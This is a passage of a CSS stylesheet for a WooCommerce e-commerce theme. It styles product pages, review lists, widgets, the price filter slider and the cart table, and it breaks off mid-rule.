.single-product div.product .woocommerce-product-rating {
  display: inline-block;
}
.single-product div.product .woocommerce-product-rating::before, .single-product div.product .woocommerce-product-rating::after {
  content: "";
  display: table;
}
.single-product div.product .woocommerce-product-rating::after {
  clear: both;
}
.single-product div.product .woocommerce-product-rating a {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--light);
}
.single-product div.product .woocommerce-product-rating a:hover {
  color: var(--primary);
  text-decoration: underline;
}
.single-product div.product .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: bottom;
}
.single-product div.product .product_meta {
  margin-top: 30px;
}
.single-product div.product .product_meta .sku_wrapper {
  display: none;
}
.single-product div.product .product_meta > span {
  display: block;
  color: var(--light);
  font-weight: 400;
  margin-bottom: 14px;
}
.single-product div.product .product_meta > span:last-child {
  margin-bottom: 0;
}
.single-product div.product .product_meta > span a, .single-product div.product .product_meta > span .sku {
  color: var(--accent);
}
.single-product div.product .product_meta > span a:hover {
  color: var(--primary);
}
.single-product div.product .product_meta > span:last-child {
  border-bottom: 0;
}
.single-product .time-sale {
  margin-bottom: 20px;
  margin-top: 10px;
  padding: 18px 18px 13px 18px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  border-radius: 3px;
}
.single-product .time-sale .deal-text {
  margin-right: 5px;
}
.single-product .time-sale .deal-text i {
  font-size: 30px;
  margin-right: 10px;
}
.single-product .deal-sold {
  display: flex;
  flex-direction: column-reverse;
  margin-bottom: 15px;
}
.single-product .deal-sold > div {
  width: 100%;
}
.single-product .deal-sold .deal-sold-text {
  margin-top: 0;
  margin-bottom: 7px;
  font-size: 14px;
}
.single-product .deal-sold .deal-sold-text span:last-child {
  color: var(--accent);
}
.single-product .deal-sold .progress-bar {
  border-radius: 5px;
}
.single-product .deal-sold .progress-bar .progress-value {
  background-color: var(--primary);
}
.single-product .woocommerce-tabs {
  margin-bottom: 30px;
  margin-top: 30px;
  padding: 30px;
  background-color: #ffffff;
  border-radius: 5px;
  display: block;
}
.single-product .woocommerce-tabs.product-accordions {
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.single-product .woocommerce-tabs ul.tabs {
  margin: 0;
  list-style: none;
  text-align: left;
  padding-top: 10px;
  border-bottom: 1px solid var(--border);
}
@media (max-width: 767px) {
  .single-product .woocommerce-tabs ul.tabs {
    display: none;
  }
}
.single-product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  margin: 0 25px;
}
.single-product .woocommerce-tabs ul.tabs li:first-child {
  margin-left: 0;
}
.single-product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.single-product .woocommerce-tabs ul.tabs li a {
  display: block;
  position: relative;
  color: var(--text);
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  padding-bottom: 30px;
}
.single-product .woocommerce-tabs ul.tabs li a:after {
  content: "";
  position: absolute;
  width: 0;
  height: 3px;
  bottom: -1px;
  left: 0;
  background-color: var(--primary);
  transition: all ease 0.3s;
}
.single-product .woocommerce-tabs ul.tabs li a:hover {
  color: var(--accent);
}
.single-product .woocommerce-tabs ul.tabs li a:hover:after {
  width: 100%;
}
.single-product .woocommerce-tabs ul.tabs li.active a {
  color: var(--accent);
}
.single-product .woocommerce-tabs ul.tabs li.active a:after {
  width: 100%;
}
.single-product .woocommerce-tabs.product-accordions {
  margin-top: 30px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head {
  padding: 20px 0;
  position: relative;
  cursor: pointer;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:hover .accordion-title {
  color: var(--primary);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active {
  border-color: transparent;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active:before, .single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
  background-color: var(--primary);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
  transform: rotate(0);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:before, .single-product .woocommerce-tabs.product-accordions .accordion-head:after {
  content: "";
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: var(--accent);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  right: 0;
  width: 12px;
  height: 1px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:after {
  transform: rotate(90deg);
  top: calc(50%);
}
.single-product .woocommerce-tabs.product-accordions .accordion-title {
  display: block;
  position: relative;
  color: var(--accent);
  margin-bottom: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body {
  padding: 0 0 25px;
  display: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body.active {
  border-bottom: 1px solid;
  border-color: var(--border);
}
.single-product .woocommerce-tabs.product-accordions .accordion-body h2:first-of-type {
  display: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #comments,
.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #review_form_wrapper {
  width: 100%;
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body .list-unstyled {
  margin-left: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled {
  margin: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li {
  margin-bottom: 5px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-address > span:not(.details) {
  font-weight: 700;
  color: var(--accent);
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating {
  vertical-align: middle;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating .text {
  vertical-align: text-bottom;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .star-rating {
  display: inline-block;
}
.single-product .woocommerce-tabs.product-accordions table td, .single-product .woocommerce-tabs.product-accordions table th {
  word-break: unset;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
  padding-top: 30px;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled {
  margin: 0;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li {
  margin-bottom: 5px;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-address > span:not(.details) {
  font-weight: 700;
  color: var(--accent);
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating {
  vertical-align: middle;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating .text {
  vertical-align: text-bottom;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .star-rating {
  display: inline-block;
}
.single-product .woocommerce-tabs .comment-form-cookies-consent {
  display: inline-block;
}
.single-product .woocommerce-tabs .panel h2:first-of-type {
  display: none;
}
.single-product .woocommerce-tabs .review_form label {
  margin-bottom: 0.5em;
  display: block;
}
.single-product .woocommerce-tabs h2.resp-accordion {
  display: flex;
  align-items: center;
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  padding: 1em;
  margin: 0;
  border-bottom: 1px solid;
  border-color: var(--border);
}
@media (min-width: 768px) {
  .single-product .woocommerce-tabs h2.resp-accordion {
    display: none;
  }
}
.single-product .woocommerce-tabs h2.resp-accordion.active {
  border-bottom: 2px solid;
  border-color: var(--primary);
}
.single-product .product-extra-info {
  padding: 30px 0;
}
.single-product .product-extra-info > div {
  padding: 30px 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.single-product .product-extra-info ul {
  margin-bottom: 0;
}
.single-product .product-extra-info .brand-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product .product-extra-info .title-brand {
  margin-right: 30px;
}
.single-product .product-extra-info img {
  padding: 10px 0;
}
.single-product .product-brand {
  display: inline-block;
  font-size: 12px;
  color: var(--light);
}

.stock:empty::before {
  display: none;
}
.stock.in-stock {
  color: #0f834d;
}
.stock.out-of-stock {
  font-size: 18px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  margin-top: 30px;
  white-space: nowrap;
  border: 2px dashed;
  border-color: var(--light);
}

a.reset_variations {
  display: inline-block;
  margin-left: 1em;
}

.technocy-woocommerce-tabs {
  margin-top: 50px;
}
.technocy-woocommerce-tabs .umimi-woocommerce-tabs-panel {
  padding: 50px 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.technocy-woocommerce-tabs .umimi-woocommerce-tabs-panel h2:first-of-type {
  font-size: 16px;
  margin-bottom: 40px;
  color: var(--accent);
}
.technocy-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes th {
  padding: 4px 10px 4px 0;
}
.technocy-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes td {
  padding: 4px 0 4px 10px;
  text-align: right;
}

.single-product-reviews-wrap {
  max-width: 855px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
}
.single-product-reviews-wrap .woocommerce-Reviews-title {
  display: none;
}
.single-product-reviews-wrap .review-title {
  font-size: 36px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  margin-bottom: 50px;
}
.single-product-reviews-wrap .review-title .count {
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #fff;
  background-color: #000;
  border-radius: 20px;
  text-align: center;
  font-size: 14px;
  display: inline-block;
  margin-left: 5px;
}

/**
 * Reviews
 */
#reviews {
  outline: none;
  max-width: 850px;
  margin-left: auto;
  margin-right: auto;
}
#reviews #comments {
  margin-bottom: 3.706325903em;
  padding-top: 0;
  margin-top: 0;
}
#reviews .comment-reply-title {
  display: none;
}
#reviews .commentlist {
  list-style: none;
  margin: 0;
}
#reviews .commentlist li {
  margin-bottom: 2.617924em;
  list-style: none;
  clear: both;
}
#reviews .commentlist li::before, #reviews .commentlist li::after {
  content: "";
  display: table;
}
#reviews .commentlist li::after {
  clear: both;
}
#reviews .commentlist li .comment_container {
  border-radius: 3px;
}
#reviews .commentlist li .comment_container::before, #reviews .commentlist li .comment_container::after {
  content: "";
  display: table;
}
#reviews .commentlist li .comment_container::after {
  clear: both;
}
#reviews .commentlist li .comment_container .comment-text {
  width: calc(100% - 60px);
  float: right;
}
#reviews .commentlist li .comment_container .comment-text .star-rating {
  font-size: 0.875em;
  line-height: 1;
  height: 1em;
}
#reviews .commentlist li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#reviews .commentlist li time {
  color: var(--light);
}
#reviews .commentlist li .avatar {
  width: 50px;
  height: 50px;
  float: left;
  margin-right: 10px;
  border-radius: 50%;
  object-fit: cover;
}
#reviews .commentlist li p.meta strong {
  font-size: 16px;
  color: var(--accent);
}
#reviews .commentlist li p.meta time {
  margin-left: 10px;
}
#reviews .commentlist li p.meta time:before {
  margin-right: 5px;
  line-height: 1;
  margin-top: -3px;
}
#reviews .commentlist li p.meta .verified {
  font-style: normal;
  font-size: 0.875em;
}
#reviews .commentlist li p.meta .woocommerce-review__dash {
  display: none;
}
#reviews .commentlist li ul.children {
  margin: 0;
  width: 82.2222222222%;
  float: right;
  margin-right: 0;
  padding-top: 1.618em;
}
#reviews .commentlist li ul.children .avatar {
  width: 13.5135135135%;
  float: left;
  margin-right: 8.1081081081%;
}
#reviews .commentlist li ul.children .comment-text {
  width: 78.3783783784%;
  float: right;
  margin-right: 0;
}
#reviews .commentlist li ul.children li {
  margin-bottom: 1.618em;
}
#reviews .commentlist li ul.children li:last-child {
  margin-bottom: 0;
}
#reviews .comment-form-rating {
  clear: both;
  margin-bottom: 1em;
}
#reviews .comment-form-rating label {
  display: block;
}
#reviews .comment-form-comment,
#reviews .comment-form-author,
#reviews .comment-form-email {
  position: relative;
}
#reviews .comment-form-comment label,
#reviews .comment-form-author label,
#reviews .comment-form-email label {
  position: absolute;
  top: 0;
  left: 30px;
  height: 100%;
  padding: 1em 0;
  pointer-events: none;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}
#reviews .comment-form-comment input:focus ~ label,
#reviews .comment-form-author input:focus ~ label,
#reviews .comment-form-email input:focus ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
#reviews .comment-form-comment label {
  left: 30px;
}
#reviews .comment-form-comment textarea {
  padding-top: 20px;
  padding-bottom: 20px;
  color: var(--accent);
}
#reviews .comment-form-comment textarea:focus ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
#reviews .comment-form-comment,
#reviews .comment-form-author,
#reviews .comment-form-email,
#reviews .comment-form-cookies-consent,
#reviews .comment-notes {
  margin-bottom: 1.41575em;
}
#reviews .comment-form-cookies-consent:before {
  content: "";
  display: block;
  clear: left;
}

table.shop_attributes th {
  color: var(--accent);
}

.technocy-sticky-add-to-cart {
  background-color: var(--background);
}
.technocy-sticky-add-to-cart__content {
  font-size: 16px;
}
.technocy-sticky-add-to-cart__content-title strong {
  color: var(--accent);
  font-weight: 400;
}
.technocy-sticky-add-to-cart__content-button {
  border: none;
  border-radius: 5px;
  letter-spacing: 0;
  padding: 11px 25px;
}
.technocy-sticky-add-to-cart__content-price {
  display: inline-flex;
  font-size: 16px;
  color: var(--primary);
  margin-bottom: 4px;
  align-items: center;
  font-weight: 700;
}
.technocy-sticky-add-to-cart__content-price ins {
  order: -1;
  margin-left: 0;
  margin-right: 0.6180469716em;
  background-color: transparent;
  color: var(--primary);
}
.technocy-sticky-add-to-cart__content-price del {
  font-size: 14px;
  color: var(--light);
}

.sizechart-popup {
  width: 630px;
  max-width: 100vw;
  overflow-y: auto;
  position: fixed;
  left: 50%;
  padding: 60px;
  background: #fff;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 998;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: all ease-in-out 0.3s;
}
.sizechart-popup.active {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
.sizechart-popup.active + .sizechart-overlay {
  opacity: 1;
  visibility: visible;
}
.sizechart-popup .sizechart-close {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 24px;
  line-height: 1;
}
.sizechart-popup .sizechart-close i {
  color: var(--accent);
}
.sizechart-popup .sizechart-close:hover i {
  color: var(--primary);
}

.sizechart-button {
  font-size: 12px;
  text-decoration: underline;
  text-transform: uppercase;
  line-height: 2;
  margin-bottom: 1em;
  display: inline-block;
  color: var(--accent);
}
.sizechart-button:hover {
  color: var(--primary);
}

.sizechart-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.technocy-frequently-bought {
  margin-top: 5px;
  padding-top: 20px;
  margin-bottom: 10px;
  border-top: 1px solid;
  border-color: var(--border);
}
.technocy-frequently-bought .frequently-bought-title {
  margin-bottom: 10px;
  font-size: 13px;
  text-transform: uppercase;
  color: var(--accent);
}
.technocy-frequently-bought ul {
  list-style: none;
  margin: 0;
}
.technocy-frequently-bought .product-item {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid;
  position: relative;
  border-color: var(--border);
  cursor: pointer;
}
.technocy-frequently-bought .product-item:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.technocy-frequently-bought .product-item img {
  width: 80px;
  margin-right: 20px;
  border: 4px solid #fff;
  box-shadow: 0 0 0 1px;
  color: var(--border);
  background-color: #f7f4ef;
  border-radius: 18px;
}
.technocy-frequently-bought .product-item.uncheck * {
  opacity: 0.8;
}
.technocy-frequently-bought .content-product-item {
  height: 100%;
  flex: 1;
}
.technocy-frequently-bought .content-product-item .product-title {
  position: relative;
  z-index: 2;
  font-size: 14px;
  color: var(--accent);
}
.technocy-frequently-bought .content-product-item .posted-in a {
  font-size: 13px;
  color: var(--text);
}
.technocy-frequently-bought .product-price {
  font-size: 16px;
  margin: 0 30px;
  color: var(--primary);
}
.technocy-frequently-bought .product-price del {
  font-size: 0.95em;
}
.technocy-frequently-bought .product-price ins {
  background: transparent;
}
.technocy-frequently-bought .price-box .label {
  color: var(--accent);
}
.technocy-frequently-bought .price-box .technocy-total-price {
  font-size: 30px;
  color: var(--primary);
}
.technocy-frequently-bought input[type=checkbox] {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0 !important;
  z-index: 1;
  cursor: pointer;
}
.technocy-frequently-bought input[type=checkbox] + span {
  opacity: 1 !important;
}
.technocy-frequently-bought input[type=checkbox] + span:before {
  content: "+";
  width: 30px;
  height: 30px;
  display: inline-block;
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  background-color: #f7f4ef;
  border-radius: 50%;
  color: #000;
}
.technocy-frequently-bought input[type=checkbox]:checked + span:before {
  content: "-";
}
.technocy-frequently-bought .technocy_add_to_wishlist_button {
  color: #000;
}
.technocy-frequently-bought .product-buttons {
  display: flex;
  justify-content: space-between;
}
.technocy-frequently-bought .product-buttons form {
  margin-bottom: 0;
}
.technocy-frequently-bought .product-buttons .technocy-add-to-cart {
  font-size: 12px;
}

#rotateimages {
  cursor: ew-resize;
}

.view-360-group {
  margin-top: 30px;
  margin-bottom: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-360-group .view-360-svg {
  margin-left: 20px;
  margin-right: 20px;
  font-size: 30px;
  color: var(--accent);
}
.view-360-group .view-360-button i {
  font-size: 16px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 50%;
  color: var(--accent);
  cursor: pointer;
}
.view-360-group .view-360-button i:hover {
  color: var(--primary);
}

.single-product .view-360-group + .mfp-close {
  border: none;
  color: #000;
  font-size: 25px;
  font-weight: 400;
  width: 30px;
  height: 30px;
  line-height: 1;
}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name {
  display: none;
}

/**
 * Widgets
 */
.woocommerce-page .widget-area .woocommerce:first-child .widget-title {
  padding-top: 0;
}

.woocommerce-page #secondary .widget.widget_text {
  padding: 0;
}

.product_list_widget {
  list-style: none;
  margin-left: 0;
}
.product_list_widget li {
  display: flex;
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0 !important;
}
.product_list_widget li::before, .product_list_widget li::after {
  content: "";
  display: table;
}
.product_list_widget li::after {
  clear: both;
}
.product_list_widget li img {
  max-width: 70px;
}
.product_list_widget li > a {
  display: block;
}
.product_list_widget li:last-child {
  padding-bottom: 0;
  border: none;
}
.product_list_widget li:first-child {
  padding-top: 0;
}
.product_list_widget .product-list-inner {
  display: flex;
  align-items: center;
}
.product_list_widget .reviewer {
  font-size: 0.875em;
}
.product_list_widget .product-content {
  margin-left: 10px;
  flex: 1;
}
.product_list_widget .technocy-count-review {
  display: none;
}
.product_list_widget .star-rating {
  margin-bottom: 5px;
}
.product_list_widget .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 14px;
  color: var(--accent);
  font-weight: 700;
}
.product_list_widget .price del + ins {
  order: -1;
}
.product_list_widget .price del {
  color: var(--light);
  font-size: 12px;
  font-weight: 400;
}
.product_list_widget .product-title {
  margin-bottom: 5px;
  line-height: 1.41575em;
  font-size: 14px;
}
.product_list_widget .product-title span {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: var(--accent);
}
.product_list_widget .product-title span:hover {
  text-decoration: underline;
  color: var(--primary);
}
.product_list_widget a {
  display: block;
}

.widget ul.products li.product a {
  text-decoration: none;
}

.widget_rating_filter .wc-layered-nav-rating a {
  display: flex;
  align-items: center;
  text-decoration: none !important;
  font-size: 14px;
  color: var(--accent);
}
.widget_rating_filter .wc-layered-nav-rating .star-rating {
  display: inline-block;
  height: 1em;
  line-height: 1;
  margin-right: 5px;
}

.widget_products a {
  display: block;
}

.widget_shopping_cart .product_list_widget {
  margin-bottom: 0;
}
.widget_shopping_cart .product_list_widget li {
  position: relative;
  padding-left: 27px;
}
.widget_shopping_cart .product_list_widget li a.remove {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  opacity: 1;
}
.widget_shopping_cart .product_list_widget li a.remove:hover:before {
  color: #e2401c;
}
.widget_shopping_cart .woocommerce-mini-cart__empty-message {
  margin: 1.41575em;
}
.widget_shopping_cart .product_list_widget img {
  margin-right: 1em;
  float: left;
}
.widget_shopping_cart .mini_cart_item {
  display: block;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  font-size: 14px;
}
.widget_shopping_cart .mini_cart_item a {
  line-height: 1.41575em;
  color: var(--accent);
  font-weight: 700;
  margin-bottom: 3px;
}
.widget_shopping_cart .mini_cart_item a:hover {
  color: var(--primary);
}
.widget_shopping_cart .mini_cart_item .quantity {
  color: var(--accent);
}
.widget_shopping_cart .mini_cart_item .quantity .amount {
  color: var(--primary);
}
.widget_shopping_cart p.total {
  padding: 1em 0;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.widget_shopping_cart p.total::before, .widget_shopping_cart p.total::after {
  content: "";
  display: table;
}
.widget_shopping_cart p.total::after {
  clear: both;
}
.widget_shopping_cart p.total strong {
  color: var(--accent);
  font-weight: 400;
}
.widget_shopping_cart p.total .amount {
  color: var(--accent);
  font-size: 1.41575em;
  font-weight: 700;
  float: right;
}
.widget_shopping_cart .buttons {
  padding: 0 0 1em;
  margin: 0;
  text-align: center;
  display: flex;
  flex-direction: column;
}
.widget_shopping_cart .buttons a {
  display: block;
  margin-bottom: 0.6180469716em;
}
.widget_shopping_cart .buttons a:not(.checkout) {
  background-color: transparent;
  border-color: transparent;
  color: var(--accent);
}
.widget_shopping_cart .buttons a:last-child {
  margin-bottom: 0;
}
.widget_shopping_cart .buttons a img {
  margin-left: auto;
  margin-right: auto;
}

.widget_layered_nav li {
  margin-bottom: 0.6180469716em;
}

.widget.woocommerce li .count {
  font-size: 12px;
}

.widget_product_categories ul.children {
  display: none;
}
.widget_product_categories li.current-cat > a {
  color: var(--primary);
}
.widget_product_categories li.current-cat > a:before {
  color: var(--primary) !important;
}

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li > a {
  flex: 1;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li .count {
  color: var(--light);
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:last-child {
  margin-bottom: 0;
}

.widget_price_filter .widget-title {
  border: none;
}
.widget_price_filter form {
  margin-bottom: 0;
  margin-top: 1em;
}
.widget_price_filter .price_slider {
  margin-bottom: 2.1em;
}
.widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
}
.widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  font-weight: 700;
  background-color: transparent;
  padding: 0;
  order: 3;
  margin-left: auto;
  border: none;
  border-bottom: 1px solid;
  line-height: 1;
  color: var(--accent);
  border-radius: 0;
  text-transform: uppercase;
}
.widget_price_filter .price_slider_amount .button:hover {
  color: var(--primary);
}
.widget_price_filter .price_slider_amount .price_label {
  color: var(--text);
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  top: auto;
  z-index: 2;
  width: 12px;
  height: 12px;
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  cursor: ew-resize;
  background-color: #ffffff;
  box-sizing: border-box;
  margin-top: -5px;
  margin-left: auto;
  opacity: 1;
  border: 2px solid #000000;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -8px;
}
.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1);
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  background-color: var(--accent);
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  background: #e5e5e5;
  border: 0;
}
.widget_price_filter .ui-slider-horizontal {
  height: 2px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}

.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li {
  padding: 5px;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-button-type {
  display: block;
  padding: 5px;
  text-align: center;
  min-width: 38px;
  border-radius: 8px;
  background-color: #f7f4ef;
  color: var(--accent);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-button-type:hover {
  background-color: var(--primary);
  color: var(--accent);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .technocy-button-type {
  background-color: var(--primary);
  color: var(--accent);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-color-type {
  display: block;
  width: 30px;
  height: 30px;
  padding: 2px;
  position: relative;
  background-color: var(--border);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-color-type:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 2px solid;
  border-color: var(--primary);
  background-color: rgba(255, 255, 255, 0);
  z-index: 2;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: opacity 0.2s linear;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-color-type:hover:after {
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
  filter: alpha(opacity=100);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-color-type img {
  width: 26px;
  height: 26px;
  object-fit: contain;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .technocy-color-type:after {
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
  filter: alpha(opacity=100);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-image-type {
  display: block;
  min-width: 90px;
  margin-top: 5px;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-image-type img {
  margin: auto;
  opacity: 0.2;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-image-type .image-count {
  display: block;
  text-align: center;
  color: var(--light);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-image-type .image-name {
  display: block;
  text-align: center;
  margin-top: 10px;
  color: var(--accent);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-image-type:hover img {
  opacity: 1;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .technocy-image-type img {
  opacity: 1;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .technocy-image-type .image-name {
  color: var(--primary);
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-color-type .color-label {
  width: 26px;
  height: 26px;
  display: block;
}
.technocy_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .technocy-color-type .color-name {
  display: none;
}

/**
 * Cart
 */
@media (min-width: 768px) {
  table.cart {
    margin-bottom: 3.706325903em;
  }
}
table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
  display: none;
}
table.cart thead {
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
table.cart th {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
}
table.cart td,
table.cart th {
  padding: 2em 0 0;
}
table.cart tr td {
  text-align: left;
  border-color: var(--border);
}
@media (max-width: 767px) {
  table.cart tr td {
    text-align: right;
    padding-bottom: 10px;
    padding-top: 10px;
  }
  table.cart tr td:not(:last-child) {
    border-style: solid;
    border-width: 0 0 1px 0;
  }
}
table.cart tr td[data-title]::before {
  font-size: 10px;
